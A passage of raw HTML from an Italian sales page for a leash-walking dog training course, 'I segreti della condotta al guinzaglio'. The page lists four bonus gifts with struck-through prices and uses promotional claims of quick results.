data-op3-children="3"><div id="op3-element-fF4Rr5HQ" class="op3-element " data-op3-uuid="fF4Rr5HQ" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #fF4Rr5HQ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>I segreti della condotta al guinzaglio</h2></div></div></div><div id="op3-element-rV9vfTB6" class="op3-element " data-op3-uuid="rV9vfTB6" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #rV9vfTB6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;"><b>I segreti della condotta al guinzaglio</b> è&nbsp;<span style="background-color: initial;">un programma studiato per trasformare le passeggiate con il tuo cane in momenti di relax e condivisione.</span></p><p style="text-align: left;"><span style="background-color: initial;">Il tuo cane <u>inizierà a camminare accanto a te con tranquillità</u>…</span><br></p><p>Si affiderà al tuo giudizio PRIMA di reagire ad una potenziale "minaccia"...</p><p>Riceverai gli sguardi ammirati degli altri proprietari che VORREBBERO che anche i loro amici fossero altrettanto educati…</p><p><b><u>Smetterà di tirare</u></b> ogni due secondi e potrai goderti le vostre passeggiate quotidiane…</p><p><b><u>Smetterà di adottare</u></b> la classica andatura a zig-zag…</p><p>NON rimarrai più impigliato con le gambe nel guinzaglio…</p><p>Inizierà a sentirsi al sicuro in tua compagnia.</p><p>E la parte migliore è che tutto questo non accadrà tra qualche mese…</p><p>Nemmeno tra qualche settimana…</p><p>Ma solo <u>tra pochi giorni</u>.</p><p>Magari <u>entro il prossimo fine settimana</u>.</p><p>E il modo per farlo accadere è tramite <b>I SEGRETI DELLA CONDOTTA AL GUINZAGLIO</b>...</p><p><span style="background-color: initial;"></span></p><p>Un manuale passo-passo, facile da capire e mettere in pratica...</p><p><span style="background-color: initial;">E adatto a cani di</span><span style="background-color: initial;">&nbsp;ogni età, razza, carattere e taglia...</span></p><p>Presi in canile, da un allevamento o da un amico.</p></div></div></div><div id="op3-element-KZ4nVWEt" class="op3-element " data-op3-uuid="KZ4nVWEt" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #KZ4nVWEt" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><s style="color: rgb(211, 0, 0);">VALORE 97 €</s><br></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-W2JXcSPY" class="op3-element " data-op3-uuid="W2JXcSPY" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #W2JXcSPY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-QER81UI3" class="op3-element " data-op3-uuid="QER81UI3" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #QER81UI3" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-XD6yA1RU" class="op3-element " data-op3-uuid="XD6yA1RU" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #XD6yA1RU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ACQUISTA ORA E RICEVI ANCHE QUESTI <br><b style="color: rgb(0, 0, 0);">REGALI ESCLUSIVI</b></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-2Bi2Zv0T" class="op3-element " data-op3-uuid="2Bi2Zv0T" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #2Bi2Zv0T" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-6l920O3L" class="op3-element " data-op3-uuid="6l920O3L" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #6l920O3L" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-mdZfZm3C" class="op3-element " data-op3-uuid="mdZfZm3C" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #mdZfZm3C" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="Guinzaglio video" title="Guinzaglio video" width="705" height="900" data-op3-attachment-id="54643" data-src="https://fantasticane.com/wp-content/uploads/2022/09/Guinzaglio-video.jpg" decoding="async" data-eio-rwidth="705" data-eio-rheight="900" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2022/09/Guinzaglio-video.jpg" alt="Guinzaglio video" title="Guinzaglio video" width="705" height="900" data-op3-attachment-id="54643" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-bUy6BGNS" class="op3-element " data-op3-uuid="bUy6BGNS" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #bUy6BGNS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-SO6DoQah" class="op3-element " data-op3-uuid="SO6DoQah" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #SO6DoQah" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(192, 0, 0);">REGALO #1:</span> LA VERSIONE VIDEO DEL PROGRAMMA</h2></div></div></div><div id="op3-element-ZrkRN5bN" class="op3-element " data-op3-uuid="ZrkRN5bN" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #ZrkRN5bN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;"><span style="background-color: initial;">Sei una persona che impara meglio guardando dei video piuttosto che tramite la lettura?</span><br></p><p style="text-align: left;">Beh, molte persone sono così...</p><p style="text-align: left;">Ecco perché insieme all’ebook ti fornirò l’accesso alla <b>versione video del corso</b>...</p><p style="text-align: left;">Qui ti mostro il lavoro che faccio con i cani dei miei allievi in modo che tu possa vedere con i tuoi occhi come funzionano le tecniche che insegno.</p><p style="text-align: left;">Vedrai <b>ESATTAMENTE</b> la messa in pratica di queste strategie sui loro cani&nbsp;<span style="background-color: initial;">(e ti ricordo che questi NON sono cani addestrati).</span></p><p style="text-align: left;">Inoltre potrai <u>rivedere i video tutte le volte che vorrai</u>...</p><p style="text-align: left;">Perché avrai <b>accesso a vita</b> al programma.</p><p style="text-align: left;">Questo significa che qualora avessi qualsiasi dubbio, puoi rivedere la lezione ancora e ancora…</p><p style="text-align: left;">E affinare gli esercizi con il tuo cane nel tempo.</p><p style="text-align: left;">Ma non ti ci vorrà molto, perché queste strategie sono così <b>facili da imparare</b> che diventerai un "<u>professionista</u>" in pochissimo tempo.</p></div></div></div><div id="op3-element-Lv6gtLRj" class="op3-element " data-op3-uuid="Lv6gtLRj" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #Lv6gtLRj" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: center;"><b style="background-color: initial;"><strike>Valore €97<br></strike><span style="color: rgb(211, 0, 0);">GRATIS</span></b></p></div></div></div></div></div></div></div></div></div></div><div id="op3-element-MYNaLrtK" class="op3-element " data-op3-uuid="MYNaLrtK" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #MYNaLrtK" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-FvSMtpan" class="op3-element " data-op3-uuid="FvSMtpan" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #FvSMtpan" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-LTiQAEkn" class="op3-element " data-op3-uuid="LTiQAEkn" data-op3-gid="" data-op3-element-type="horizontalline" data-op3-element-spec="" data-op3-element-caption="Horizontal Line #LTiQAEkn" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><hr class="horizontal-line" /></div></div></div></div></div></div></div></div><div id="op3-element-IEEohQ1n" class="op3-element " data-op3-uuid="IEEohQ1n" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #IEEohQ1n" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-Md1EplSc" class="op3-element " data-op3-uuid="Md1EplSc" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #Md1EplSc" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-prV0LYil" class="op3-element " data-op3-uuid="prV0LYil" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #prV0LYil" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="guida pettorine e guinzagli" title="guida pettorine e guinzagli" width="705" height="900" data-op3-attachment-id="54645" data-src="https://fantasticane.com/wp-content/uploads/2022/09/guida-pettorine-e-guinzagli.jpg" decoding="async" data-eio-rwidth="705" data-eio-rheight="900" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2022/09/guida-pettorine-e-guinzagli.jpg" alt="guida pettorine e guinzagli" title="guida pettorine e guinzagli" width="705" height="900" data-op3-attachment-id="54645" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-LABjzoJx" class="op3-element " data-op3-uuid="LABjzoJx" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #LABjzoJx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-7RFJKyWx" class="op3-element " data-op3-uuid="7RFJKyWx" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #7RFJKyWx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(192, 0, 0);">REGALO #2:</span>&nbsp;Guida alle migliori pettorine e guinzagli ad oggi in commercio</h2></div></div></div><div id="op3-element-jGQK1rtS" class="op3-element " data-op3-uuid="jGQK1rtS" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #jGQK1rtS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;"><span style="background-color: initial;">C'è un tipo particolare di guinzaglio che è </span><b style="background-color: initial;">l'unico che uso con i miei cani e che faccio comprare ai miei allievi</b><span style="background-color: initial;">.</span><br></p><p style="text-align: left;">Se usi uno di quei guinzagli estensibili, stai rovinando qualsiasi possibilità di far obbedire il cane ai tuoi comandi...</p><p style="text-align: left;">Cosa che non accade utilizzando questo speciale tipo di guinzaglio…</p><p style="text-align: left;">E ti svelerò quale prendere nello specifico.</p><p style="text-align: left;">Inoltre ti rivelerò quali sono <b>i 6 modelli da evitare assolutamente</b> perché inefficaci o addirittura pericolosi per il tuo cane...</p><p style="text-align: left;">E quali guinzagli e pettorine uso per i miei cani, Lycan, Stella, Nuttah e Kartika.</p><p style="text-align: left;">Ti mostrerò anche come "provo" guinzagli e pettorine fuori dal negozio...</p><p style="text-align: left;">Per aiutarti a capire cosa vuoi e cosa <b>NON</b> vuoi da un guinzaglio o da una pettorina.</p></div></div></div><div id="op3-element-xj93RfB2" class="op3-element " data-op3-uuid="xj93RfB2" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #xj93RfB2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: center;"><b style="background-color: initial;"><strike>Valore €27<br></strike><span style="color: rgb(211, 0, 0);">GRATIS</span></b></p></div></div></div></div></div></div></div></div></div></div><div id="op3-element-RgLAZVh7" class="op3-element " data-op3-uuid="RgLAZVh7" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #RgLAZVh7" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-1uSDqNow" class="op3-element " data-op3-uuid="1uSDqNow" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #1uSDqNow" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-IjFn1X95" class="op3-element " data-op3-uuid="IjFn1X95" data-op3-gid="" data-op3-element-type="horizontalline" data-op3-element-spec="" data-op3-element-caption="Horizontal Line #IjFn1X95" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><hr class="horizontal-line" /></div></div></div></div></div></div></div></div><div id="op3-element-EKkMUzfq" class="op3-element " data-op3-uuid="EKkMUzfq" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #EKkMUzfq" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-JWikLC5P" class="op3-element " data-op3-uuid="JWikLC5P" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #JWikLC5P" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-uOqOV8gI" class="op3-element " data-op3-uuid="uOqOV8gI" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #uOqOV8gI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="Viaggio nella mente" title="Viaggio nella mente" width="705" height="900" data-op3-attachment-id="54646" data-src="https://fantasticane.com/wp-content/uploads/2022/09/Viaggio-nella-mente.jpg" decoding="async" data-eio-rwidth="705" data-eio-rheight="900" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2022/09/Viaggio-nella-mente.jpg" alt="Viaggio nella mente" title="Viaggio nella mente" width="705" height="900" data-op3-attachment-id="54646" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-s3ehn4OJ" class="op3-element " data-op3-uuid="s3ehn4OJ" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #s3ehn4OJ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-PgG1SlOU" class="op3-element " data-op3-uuid="PgG1SlOU" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #PgG1SlOU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(211, 0, 0);">REGALO #3:</span> VIAGGIO NELLA MENTE DEL CANE</h2></div></div></div><div id="op3-element-W8NLW5Tp" class="op3-element " data-op3-uuid="W8NLW5Tp" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #W8NLW5Tp" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;"><span style="background-color: initial;">Le informazioni contenute in questo terzo regalo valgono forse da sole il prezzo del biglietto!</span><br></p><p style="text-align: left;">Perché?</p><p style="text-align: left;">Beh, una volta che l'avrai visto, <b>avrai praticamente una laurea in psicologia canina</b>.</p><p style="text-align: left;">Quindi, se vuoi che il tuo amico a 4 zampe ti riconosca come la sua guida sicura…</p><p style="text-align: left;">E voglia starti accanto ignorando ogni altra distrazione quando siete in passeggiata insieme…</p><p style="text-align: left;">Allora <b>DEVI</b> conoscere la sua psicologia...</p><p style="text-align: left;">Cosa gli frulla nella sua testa...</p><p style="text-align: left;">Capire come ragiona...</p><p style="text-align: left;">Le distrazioni che lo spingono ad agire...</p><p style="text-align: left;">E come apprende al meglio le informazioni e le nuove abitudini.</p><p style="text-align: left;">All'interno di questo fantastico regalo <b>scoprirai tutto ciò e molto, molto di più</b>.</p></div></div></div><div id="op3-element-BPXNluLW" class="op3-element " data-op3-uuid="BPXNluLW" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #BPXNluLW" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: center;"><b style="background-color: initial;"><strike>Valore €27<br></strike><span style="color: rgb(211, 0, 0);">GRATIS</span></b></p></div></div></div></div></div></div></div></div></div></div><div id="op3-element-mhkHNhod" class="op3-element " data-op3-uuid="mhkHNhod" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #mhkHNhod" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-KLKk6r2c" class="op3-element " data-op3-uuid="KLKk6r2c" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #KLKk6r2c" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-3yooyRUt" class="op3-element " data-op3-uuid="3yooyRUt" data-op3-gid="" data-op3-element-type="horizontalline" data-op3-element-spec="" data-op3-element-caption="Horizontal Line #3yooyRUt" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><hr class="horizontal-line" /></div></div></div></div></div></div></div></div><div id="op3-element-zxrB49IB" class="op3-element " data-op3-uuid="zxrB49IB" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #zxrB49IB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-VVVROIS0" class="op3-element " data-op3-uuid="VVVROIS0" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #VVVROIS0" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-0N1eovmX" class="op3-element " data-op3-uuid="0N1eovmX" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #0N1eovmX" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="I segreti di Cinzia" title="I segreti di Cinzia" width="705" height="900" data-op3-attachment-id="54647" data-src="https://fantasticane.com/wp-content/uploads/2022/09/I-segreti-di-Cinzia.jpg" decoding="async" data-eio-rwidth="705" data-eio-rheight="900" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2022/09/I-segreti-di-Cinzia.jpg" alt="I segreti di Cinzia" title="I segreti di Cinzia" width="705" height="900" data-op3-attachment-id="54647" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-BHL8OXsH" class="op3-element " data-op3-uuid="BHL8OXsH" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #BHL8OXsH" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-BlkjVNPY" class="op3-element " data-op3-uuid="BlkjVNPY" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #BlkjVNPY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(211, 0, 0);">REGALO #4:</span>&nbsp;I SEGRETI DI CINZIA</h2></div></div></div><div id="op3-element-tbWgQjw8" class="op3-element " data-op3-uuid="tbWgQjw8" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #tbWgQjw8" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;"><span style="background-color: initial;">Questo bonus </span><b style="background-color: initial;">è una chicca</b><span style="background-color: initial;"> se ami davvero il tuo cane.</span><br></p><p style="text-align: left;">Perché se sei un proprietario curioso...</p><p style="text-align: left;">Desideroso di sapere tutto quello che puoi non solo sul tuo cane...</p><p style="text-align: left;">Ma su tutti i cani...</p><p style="text-align: left;">Allora amerai questo regalo!</p><p style="text-align: left;"><u>I SEGRETI DI CINZIA è la registrazione inedita</u> di una lezione che ho tenuto di fronte a futuri educatori cinofili...</p><p style="text-align: left;">Che erano tutti ansiosi di conoscere il mio speciale metodo.</p><p style="text-align: left;">Si tratta di <b>un concentrato delle mie strategie più avanzate</b> per l'educazione del cane…</p><p style="text-align: left;">E che normalmente insegno SOLO ai veri appassionati e a coloro che intendono trasformare il loro amore per i cani in un lavoro.</p><p style="text-align: left;">Infatti, se in futuro deciderò di formare degli assistenti che mi aiutino a seguire i miei allievi...</p><p style="text-align: left;">Non avrò altra scelta che ritirare questo video dal mercato...</p><p style="text-align: left;">Per rendere questa registrazione disponibile esclusivamente per loro.</p><p style="text-align: left;">Quindi, se vuoi rubare i segreti agli esperti del settore...</p><p style="text-align: left;">Allora ti consiglio di <b><u>approfittare subito dell’offerta</u></b> p<span style="background-color: initial;">erché potresti non trovare più questo regalo in futuro.</span></p></div></div></div><div id="op3-element-Z24KESPg" class="op3-element " data-op3-uuid="Z24KESPg" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #Z24KESPg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: center;"><b style="background-color: initial;"><strike>Valore €27<br></strike><span style="color: rgb(211, 